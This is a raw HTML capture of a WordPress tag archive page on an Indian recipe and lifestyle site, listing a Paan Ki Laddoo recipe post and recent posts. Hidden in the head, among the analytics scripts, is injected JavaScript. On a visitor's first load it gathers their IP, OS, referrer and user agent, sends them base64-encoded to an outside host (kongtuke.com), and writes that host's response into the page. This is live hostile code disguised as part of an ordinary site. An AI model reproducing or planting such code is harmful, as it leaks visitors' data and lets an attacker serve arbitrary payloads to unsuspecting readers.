

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/paan-ki-laddoo
body_size: 71613
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paan Ki Laddoo Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/paan-ki-laddoo" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paan Ki Laddoo Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/paan-ki-laddoo" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/paan-ki-laddoo#webpage","url":"https://www.itslife.in/tag/paan-ki-laddoo","name":"Paan Ki Laddoo Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/paan-ki-laddoo#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/paan-ki-laddoo"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/paan-ki-laddoo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/paan-ki-laddoo","url":"https://www.itslife.in/tag/paan-ki-laddoo","name":"Paan Ki Laddoo"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/paan-ki-laddoo/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Paan Ki Laddoo Tag Feed" href="https://www.itslife.in/tag/paan-ki-laddoo/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/10403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-paan-ki-laddoo tag-10403 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-47382 post type-post status-publish format-standard has-post-thumbnail category-indian-sweets tag-betel-leaf-coconut-laddoo tag-betel-leaf-laddoo tag-diwali-sweets tag-indian-sweets-recipe tag-paan-coconut-laddoo tag-paan-falvor-laddoo tag-paan-ki-laddoo tag-paan-laddoo entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/paan-ki-laddoo-recipe-betel-leaf-coconut-laddoo-paan-coconut-laddoo-recipe">Paan Ki Laddoo Recipe &#8211; Betel Leaf Coconut Laddoo &#8211; Paan Coconut Laddoo Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">November 10, 2020</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/paan-ki-laddoo-recipe-betel-leaf-coconut-laddoo-paan-coconut-laddoo-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/paan-ki-laddoo-recipe-betel-leaf-coconut-laddoo-paan-coconut-laddoo-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2020/11/Paan-Coconut-Laddoo-266x160.jpg" class="alignleft post-image entry-image" alt="Paan Coconut Laddoo" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2020/11/Paan-Coconut-Laddoo-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2020/11/Paan-Coconut-Laddoo-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Paan or Betel leaf is an integral part of Indian culture.&nbsp; Every occasion ends with guests being served with Paan prepared using Betel leaves, Gulkand (rose petal preserve), Betel nuts, Saunf, &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/paan-ki-laddoo-recipe-betel-leaf-coconut-laddoo-paan-coconut-laddoo-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets" rel="category tag">Indian Sweets</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/betel-leaf-coconut-laddoo" rel="tag">Betel Leaf Coconut Laddoo</a>, <a href="https://www.itslife.in/tag/betel-leaf-laddoo" rel="tag">Betel Leaf Laddoo</a>, <a href="https://www.itslife.in/tag/diwali-sweets" rel="tag">Diwali Sweets</a>, <a href="https://www.itslife.in/tag/indian-sweets-recipe" rel="tag">Indian Sweets Recipe</a>, <a href="https://www.itslife.in/tag/paan-coconut-laddoo" rel="tag">Paan Coconut Laddoo</a>, <a href="https://www.itslife.in/tag/paan-falvor-laddoo" rel="tag">Paan falvor Laddoo</a>, <a href="https://www.itslife.in/tag/paan-ki-laddoo" rel="tag">Paan Ki Laddoo</a>, <a href="https://www.itslife.in/tag/paan-laddoo" rel="tag">Paan Laddoo</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha 